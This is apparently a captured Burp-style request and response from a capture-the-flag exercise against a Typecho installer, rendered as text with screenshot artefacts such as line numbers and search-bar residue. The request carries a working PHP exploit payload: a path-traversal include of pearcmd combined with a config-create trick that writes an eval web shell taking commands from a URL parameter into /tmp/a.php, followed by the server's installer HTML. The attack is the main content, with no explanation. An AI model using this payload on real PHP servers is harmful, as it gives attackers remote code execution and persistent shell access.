 1 GET /install.php?config&+-c+/tmp/a.php+-d+man_dir=
<?eval($_GET["cmd"]);?>/*+-s+list&dbAdapter=
../../../../usr/local/lib/php/pearcmd&&XDEBUG_SESSION_START=PHPSTORM
HTTP/1.1
2 Host: 121.36.229.59:32767
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://121.36.229.59:32767/install.php?config
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __typecho_lang=zh_CN
10 Connection: close
11
12
Search...
0 matches
Done
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Oct 2021 16:24:37 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.9
5 Set-Cookie: __typecho_lang=zh_CN; path=/
6 Vary: Accept-Encoding
7 Content-Length: 1929
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head lang="zh-CN">
14 <meta charset="UTF-8" />
15 <title>Typecho 安装程序</title>
16 <link rel="stylesheet" type="text/css" href="admin/css/normalize.css
" />
17 <link rel="stylesheet" type="text/css" href="admin/css/grid.css" />
18 <link rel="stylesheet" type="text/css" href="admin/css/style.css" />
19 </head>
20 <body>
21 <div class="typecho-install-patch">
22 <h1>Typecho</h1>
23 <ol class="path">
24 <li><span>1</span>欢迎使用</li>
25 <li class="current"><span>2</span>初始化配置</li>
26 <li><span>3</span>开始安装</li>
27 <li><span>4</span>安装成功</li>
28 </ol>
29 </div>
30 <div class="container">
31 <div class="row">
32 <div class="col-mb-12 col-tb-8 col-tb-offset-2">
33 <div class="column-14 start-06 typecho-install">
34 <form method="post" action="
?config" name="config">
35 <h1 class="typecho-install-title">确认您的配置</h1>
36 <div class="typecho-install-body">
37 <h2>数据库配置</h2>
38 <ul class="
typecho-option">
39 <li>
40 <label for="dbAdapter" class="typecho-label"
>数据库适配器</label>
41 <select name="dbAdapter" id="dbAdapter">
42
<option value="
Pdo_Mysql">Pdo 驱动 Mysql 适配器</option> <
option value="Pdo_SQLite">Pdo 驱动 SQLite 适配器 (SQLite 3.x)</option>
</select>
43 <p class="description">
请根据您的数据库类型选择合适的适配器</p>
44 </li>
45
Search...
0 matches
2,188 bytes | 86 millis